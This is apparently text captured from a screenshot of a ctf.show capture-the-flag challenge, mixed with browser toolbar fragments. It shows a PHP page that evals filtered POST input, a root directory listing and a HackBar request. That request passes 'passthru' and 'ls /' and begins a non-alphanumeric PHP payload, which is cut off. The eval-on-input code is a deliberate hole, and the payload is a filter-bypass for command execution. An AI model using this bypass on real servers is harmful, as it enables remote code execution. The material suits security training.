 导入书签... 火狐官方站点 新手上路 常用网址 京东商城
<?php
//本题灵感来自研究Y4tacker佬在吃瓜杯投稿的shellme时想到的姿势，太棒啦~。
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow)) {
if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
bin dev etc f1agaaa home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://a0d2513b-fe8a-4c68-9463-b3c074a423b6.challenge.ctf.show/?_=passthru&__=ls /
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf_show=$_=''.[];$___=
($_[$__]);$____=$___;$___++;$___++;$___++;$___++;$___++;$___++;$_____=$___;$___=$____;$___++;$___++;$___++;$___